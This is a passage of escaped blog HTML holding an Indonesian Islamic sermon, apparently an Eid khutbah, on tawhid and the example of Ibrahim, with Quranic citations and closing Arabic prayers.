الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E4. Tauhid mengubah nafas peradaban, yang memunculkan peradaban baru yang bekerja memberi manfaat kepada umat manusia dengan tujuan mencari keridhaan Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah anda perhatikan abad-abad yang menjulang dari gurun pasir arab. Munculnya madrasah-madrasah raksasa di Baghdad. Dengan puluhan ribu murid, didanai pemerintah Islam dan diasuh ulama kelas wahid, yang menghasilkan berbagai macam sumbangan ilmu pengetahuan dalam bidang matematika, fisika, kimia, astronomi, sejarah, politik, filsafat, fiqh, hadits, bahasa. Yang dinikmati siapapun hingga saat ini secara gratis, tidak berbayar, tanpa membayar sewa juga tanpa membayar royalti apapun. Semuanya muncul karena semangat Tauhid. Semangat mencari pahala sebanyak-banyaknya. Semangat meraih ridha Allah Ta'ala.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka, jika kita ingin mengembalikan keberkahan peradaban, tidak bisa tidak kita harus berpegang kepada Tauhid, lalu merajut benang peradaban yang tinggi lagi maju sedikit demi sedikit. Untuk meraih ridha ilahi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EPerjalanan menuju tauhid adalah perjalanan menapaktilasi langkah-langkah spiritual\u0026nbsp; Nabi Ibrahim khalilullah dan para anbiya seluruhnya Alaihimus salam.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMendobrak kesalahan pikir dan kejumudan pengekor kesalahan nenek moyang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka perlu kiranya kita melihat 3 bekal utama dalam memulai perjalanan menuju keajaiban tauhid ini:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E1. Kecerdasan Ibrahim\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIbrahim adalah pribadi yang cerdas dalam memahami hakikat alam semesta ini hingga mampu menyimpulkan dan memastikannya sebagai dasar ketauhidan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim bertanya kepada patung-patung yang ia harus menjualnya atas perintah ayahnya. Mengapakah ia tidak makan dan minum?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim berinteraksi dengan ayahnya yang seorang pembuat patung sesembahan itu. Mengapakah ia menyembah batu yang ia pahat dengan tangannya sendiri?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim berinteraksi dengan suatu kaum penyembah berhala. Ia minta mereka bertanya kepada berhala terbesar tentang siapa pelaku vandalisme terhadap sesembahan-sesembahan mereka.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim berinteraksi dengan suatu kaum penyembah bintang, bulan dan matahari. Bagaimana ia sentuh akal mereka dengan logika-logika sederhana yang menunjukkan hakikat ketuhanan dan hakikat makhluk.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EBahwa tuhan yang patut disembah adalah tuhan yang tidak tenggelam, pergi ataupun sirna d\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Ean bahwa tuhan yang patut disembah adalah tuhan yang selalu ada tanpa istirahat, tanpa mengantuk dan tidur.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003ELihatlah pula kecerdasan para Rasul dalam hakikat-hakikat ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E(فَاعْلَمْ أَنَّهُ لَا إِلَٰهَ إِلَّا اللَّهُْ)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E[Surat Muhammad 19]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Maka ketahuilah, bahwa sesungguhnya tidak ada Ilah (sesembahan, tuhan) selain \nAllah.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E(لَوْ كَانَ فِيهِمَا آلِهَةٌ إِلَّا اللَّهُ لَفَسَدَتَا ۚ فَسُبْحَانَ اللَّهِ رَبِّ الْعَرْشِ عَمَّا يَصِفُونَ)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E[Surat Al-Anbiya' 22]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Sekiranya ada di langit dan di bumi tuhan-tuhan selain Allah, tentulah keduanya \nitu telah rusak binasa. Maka Maha Suci Allah yang mempunyai 'Arsy daripada apa \nyang mereka sifatkan.\"\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E(ضَرَبَ اللَّهُ مَثَلًا رَجُلًا فِيهِ شُرَكَاءُ مُتَشَاكِسُونَ وَرَجُلًا سَلَمًا لِرَجُلٍ هَلْ يَسْتَوِيَانِ مَثَلًا ۚ الْحَمْدُ لِلَّهِ ۚ بَلْ أَكْثَرُهُمْ لَا يَعْلَمُونَ)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E[Surat Az-Zumar 29]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Allah membuat perumpamaan (yaitu) seorang laki-laki (budak) yang dimiliki oleh beberapa orang yang berserikat yang dalam perselisihan dan seorang budak yang menjadi milik penuh dari seorang laki-laki (saja); Adakah kedua budak itu sama halnya? Segala puji bagi Allah tetapi kebanyakan mereka tidak mengetahui.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E(يَا صَاحِبَيِ السِّجْنِ أَأَرْبَابٌ مُتَفَرِّقُونَ خَيْرٌ أَمِ اللَّهُ الْوَاحِدُ الْقَهَّارُ)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E[Surat Yusuf 39]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Hai kedua penghuni penjara, manakah yang baik, tuhan-tuhan yang bermacam-macam \nitu ataukah Allah Yang Maha Esa lagi Maha Perkasa?\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EKecerdasan dalam memahami alam semesta dan menyimpulkannya ke dalam sebuah pemahaman tauhid adalah keunggulan seorang mukmin sejati. Maka melogikakan tauhid dalam berbagai bentuknya mampu mendewasakan iman dan mampu menjadikannya nyata lagi kokoh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EB. Ketaatan Ibrahim\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIbrahim juga dikenal sebagai pribadi yang taat kepada Allah tanpa ada keraguan dalam ketaatannya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPergulatannya melawan para penyembah makhluk menjadi determinasi hidupnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim diperintahkan untuk meninggalkan anak dan istrinya di padang tandus tak bertumbuhan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim diperintahkan untuk menyembelih putranya Ismail. Adakah ia meragukan dan menolaknya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim meninggikan Ka'bah ataupun mengumumkan haji ke baitullah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETauhid menjadi mesin raksasa yang mendorong manusia untuk bekerja dan beramal hanya demi keridhaan Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETauhid mampu menghapus kemalasan, menghapus harap pamrih dan meluruskan amal perbuatan tanpa adanya tujuan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EC. Kesabaran Ibrahim\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIbrahim juga dikenal sebagai pribadi yang sabar dalam ketaatannya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EJika kita mengingat kisah penyembelihan Ismail dan bagaimana Ibrahim berdialog dengan putranya terkait perintah yang maha berat ini, pastilah kita akan menemukan pancaran supremasi dan dominasi tauhid dalam kesabaran kedua Rasul Allah ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EKesabaran dalam bertauhid, dalam taat dan dalam pelaksanaan syariat, menjadi cikal bakal peradaban tauhid di masa-masa berikutnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EJika kita mengingat pula kisah Hajar dan Ismail yang masih bayi di padang tandus yang kini menjadi tanah suci Makkah, yang menjadi penyebab munculnya ibadah Sa'i dan munculnya sumber air zam-zam, maka kita akan menyadari adanya suatu keteguhan dalam menjaga tauhid dan tawakkal yang tiada batasnya kepada Allah Ta'ala, yang menjadi pondasi peradaban tauhid di abad-abad berikutnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EYang tersisa sekarang sebagai tugas kita adalah: Aktivasi dan memulai hidup kita dengan tauhid Ibrahim untuk hari ini dan bagaimana membuatnya memiliki pengaruh besar dalam kehidupan kaum muslimin di masa sekarang dan di masa yang akan datang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka marilah kita semua selalu menjadi manusia-manusia yang selalu menghidupkan pelajaran besar dari Ibrahim A.S. dan keluarganya dalam meraih ridha Allah SWT.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EDan mudah-mudahan kita selalu diberi kekuatan oleh Allah untuk melangkah dan bergerak mengikuti jejak-jejak mereka hingga akhir hayat kita.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESebagai penutup, saya berpesan kepada para muballigh dan teman-teman da’i di mana saja. Untuk selalu mengingat sabda Rasulullah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eإِنَّ طُولَ صَلَاةِ الرَّجُلِ وَقِصَرَ خُطْبَتِهِ مَئِنَّةٌ مِنْ فِقْهِهِ فَأَطِيلُوا الصَّلَاةَ وَاقْصُرُوا الْخُطْبَةَ رواه مسلم\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E“Sesungguhnya panjangnya sholat seseorang dan pendeknya khutbah seseorang adalah tanda -dalamnya- ilmu atau pemahamannya. Maka panjangkanlah sholat dan pendekkanlah khutbah.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eقال الله تعالى في القرآن الكريم: إن الله وملائكته يصلون على النبي، يا أيها الذين آمنوا صلوا عليه وسلموا تسليما.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eاللهم صل على محمد وعلى آل محمد كما صليت على آل إبراهيم وبارك على محمد وعلى آل محمد كما باركت على آل إبراهيم في العالمين إنك حميد مجيد.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eاللهم اغفر للمسلمين والمسلمات والمؤمنين والمؤمنات الأحياءِ منهم والأموات إنك سميع قريب مجيب الدعوات.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا اغفر لنا ولإخواننا الذين سبقونا بالإيمان ولا تجعل في قلوبنا غلا للذين ءامنوا ربنا إنك رءوف رحيم.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا إننا ظلمنا أنفسنا وإن لم تغفر لنا وترحمنا لنكونن من الخاسرين.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا لا تزغ قلوبنا بعد إذ هديتنا وهب لنا من لدنك رحمة إنك أنت الوهاب.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا أرنا الحق حقا وارزقنا اتباعه وأرنا الباطل باطلا وارزقنا اجتنابه.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا هب لنا من أزواجنا وذرياتنا قرة أعين واجعلنا للمتقين إماما.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا إنا نعوذ بك من العجز والكسل والجبن والبخل والهرم وعذاب القبر.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eربنا آتنا في الدنيا حسنة وفي الآخرة حسنة وقنا عذاب النار.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 